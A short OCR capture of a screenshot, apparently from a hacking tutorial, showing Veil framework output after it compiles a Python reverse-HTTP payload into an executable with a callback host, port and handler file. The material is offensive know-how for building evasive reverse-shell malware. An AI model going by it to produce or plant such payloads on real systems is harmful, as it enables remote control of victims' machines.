
These lines are important to note
[*] Executable written to: /usr/share/veil-
output/compiled/python_rev_http.exe
Required Options: COMPILE_TO_EXE=Y
LHOST=192.168.1.12 LPORT=8080
Handler File:
/usr/share/veil-
output/handlers/python_rev_http_handler.rc